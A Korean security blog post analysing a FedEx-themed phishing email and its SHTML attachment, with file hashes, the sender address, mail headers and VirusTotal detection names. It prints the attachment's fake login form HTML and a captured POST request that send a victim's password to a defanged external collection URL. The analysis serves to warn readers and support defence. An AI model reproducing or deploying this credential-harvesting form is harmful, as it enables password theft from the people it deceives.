오늘은 미국의 택배이며 1970년대 초반 미국에 항공자유화의 바람이 불며 1971년 항공화물 업체로 설립되었으며 미군과 계약된 회사이기에 오산 공군기지, 군산공항, 대구국제공항, 김해국제공항 등 미군이 주둔하는 공군기지에도 이착륙하고 있으며 영화 Cast Away(캐스트 어웨이)에서 톰 행크스 가 페덱스 직원으로 나오기도 합니다. 일단 해당 피싱 메일 제목은 [페덱스] 수입면장 안내!.으로 돼 있으며

내용은 다음과 같습니다.

안녕하세요, 수입통관 진행된 서류이오니 첨부된 파일 확인 부탁합니다. 감사합니다.



AWB#.SHTML 이라는 파일이 첨부 되어져 있고 해당 파일을 실행하면 가짜 페덱스 피싱 화면이 나옵니다. 먼저 eml 파일의 해쉬값은 다음과 같습니다.

파일명:[페덱스] 수입면장 안내!..eml

사이즈:90.6 KB

CRC32:7e99fa86

MD5:c6dfc0c7f75c478091d677ac3ead5cf5

SHA-1:10e02d7fae2177b63c483fe5fb86c481ebddc6f0

SHA-256:cb752f6d7c88240ce24da62366b0de56b485e4bd05865f1433963b7bbf897d21

SHA-512:a477cec52d681a5213ad5b0e15cee495540bd0179359b3d231370eaf8a6211972d5540efacf49b44192d76e983e0a5f208bda4b5d74e85a7b7bcc36783be3a66

![[페덱스] 수입면장 안내 피싱 메일 내용 및 첨부파일](https://blog.kakaocdn.net/dn/dYUpWS/btr7iJSagwe/5T6ntkqARjkLjoV4tg3770/img.webp)

이며 이메일 발신 주소는 다음과 같습니다.

From:FedEx <accounting.gas@geis-group(.)de>

그리고 AWB#.SHTML 파일의 해쉬값은 다음과 같습니다.

파일명:AWB#.SHTML

사이즈:64.4 KB

CRC32:57c0d0ba

MD5:ed20e63e35e5ed1ad52b049ca3f7b517

SHA-1:38ed137a36d82577381250e291fcc666eda94ea4

SHA-256:76ab8a713735f2b291fb848a2bc3ad4135e813bf525d505b5b5baa6c2a94fa62

SHA-512:4a192c421cb7bce3862cf26ca8c49ed9136ab6adde13622ff9bec64f06206a51724fc5a3a8215d4b493b7465e96056d2664583c6a26588adbe9cb6bbcb719831



해당 파일을 열고 html 소스를 보면 다음과 같이 돼 있습니다.

<span style="color:#ffffff;">Login With Email And Password To View Tracking Information</span></p><br>

<img src="https://i.gyazo(.)com/68f952de6300fe4e1176d351768b817c.png" alt="pdf" height="50px" align="center"/></br>

</div>

<form action="http://ns2.wrsc(.)org/sites/all/libraries/elfinder/files/index/kugo/FedExpress.php" class="login" method="POST" name="login_form">

<input style="border:none" name="login" readonly="readonly"value="??????@??????(.)com" type="text"/>

<input class="input-block-level" name="passwd" placeholder="Password" type="password" required="" /><button class="btn btn-large btn-primary" type="submit">Continue</button></form>

</div>

</div>

<p>

</p>

</body>

</html>해당 HTML를 해석을 하면 다음과 같습니다.

로그인 페이지를 위한 HTML 코드 페이지에는 PDF 아이콘 이미지와 사용자가 이동 정보를 볼 수 있도록 이메일과 비밀번호로 로그인할 수 있는 폼이 포함되어 있으며 서식은 " http://ns2.wrsc(.)org/sites/all/libraries/elfinder/files/index/kugo/FedExpress.php "로 지정된 액션 속성과 "POST"로 지정된 메서드 속성 이메일 필드는 "??????@??????(.)com"이라는 값을 미리 입력하고 읽기 전용으로 설정되어 있고 비밀번호 필드는 필수 입력 사항이며 사용자가 로그인 정보를 제출할 수 있는 "계속" 버튼이 있습니다.



해당 부분에서 개인정보를 입력하면 다음 주소를 통해서 개인정보가 전송됩니다.

http://ns2.wrsc(.)org/sites/all/libraries/elfinder/files/index/kugo/FedExpress.php전송이 되는 자세한 내용은 다음과 같습니다.

POST /sites/all/libraries/elfinder/files/index/kugo/FedExpress(.)php HTTP/1.1

Host: ns2.wrsc(.)org

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/112.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3

Prefer: safe

Content-Type: application/x-www-form-urlencoded

Origin: null

DNT: 1

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Accept-Encoding: gzip, deflate

Content-Length: 48

login=??????@??????(.)com&passwd=132213435aasdas



Cerbero Suite Advanced 확인한 정보는 다음과 같습니다.

from: 메일을 발송하는 서버의 주소 또는 호스트이름을 명시하는 부분으로 메일을 처음 발송하는 부분이 될 수도 있고 중간 경유지가 될 수도 있으면 그러면 해당 피싱 메일은 Received from unknown (HELO mail.generaloverlanddynamics(.)com) (168.235.81.163)

by mail.generaloverlanddynamics(.)com (Postfix) with ESMTPSA id BCC1E5D7FE

Date: 30 Mar 2023 08:58:16 -0400

입니다.

대충 핼리팩스, 세인트 존, 프레더릭턴, 산토도밍고, 산후 안인 것을 확인할 수가 있으며 2023-04-02 10:25:06 UTC 기준 바이러스토탈(VirusTotal)에서 탐지하는 보안 업체들은 다음과 같습니다.

Avira (no cloud):HTML/Infected.WebPage.Gen2

Cynet:Malicious (score: 99)

ESET-NOD32:HTML/Phishing.DHL.EH

F-Secure:Malware.HTML/Infected.WebPage.Gen2

Fortinet:HTML/Phish.DHL!tr

Google:Detected

Ikarus:Phishing.HTML.Doc

ZoneAlarm by Check Point:HEUR:Trojan.Script.Generic



진단명을 DHL 이 있는 것을 보니 아마도 처음에는 DHL 쪽을 피싱을 하다고 페덱스로 변경해서 피싱공격을 하는 것 같습니다. 일단 기본적으로 일단은 V3에서는 정확하게 탐지를 하고 있으며 이런 피싱 메일에 당하지 않는 방법은 기본적으로 기본적인 보안 수칙을 잘 지키면 그리고 브라우저에 있는 기본적인 보안 기능과 그리고 백신 프로그램(안티바이러스)을 활성화해놓고 사용을 하면 도움이 됩니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 대북 관계자들을 노리는 BlueNorOff(블루노로프)-질문지.doc(2023.04.06) (0) | 2023.04.10 |

|---|---|

| Microsoft Edge 112(마이크로소프트 엣지 112) 보안 업데이트 (0) | 2023.04.07 |

| Microsoft OneNote(마이크로소프트 원노트)120개 위험한 파일 확장자를 차단 (0) | 2023.04.06 |

| 네이버 피싱 메일-새로운 일회용 비밀번호가 생성되었습니다. 분석(2023.04.04) (0) | 2023.04.05 |

| 3CX 공격에 악용된 옵트인 레지스터리 수정 방법 (0) | 2023.04.03 |

| Steam(스팀) 윈도우7,윈도우 8 대한 지원 2024년1월1일 까지 (0) | 2023.03.31 |

| 마이크로소프트 계정 훔치기 위한 피싱 엑셀 문서-Statement001.xlsx(2023.03.30) (0) | 2023.03.30 |

| 북한 김수키(Kimsuky)에서 만든 악성코드-DDD.html(2023.03.27) (0) | 2023.03.29 |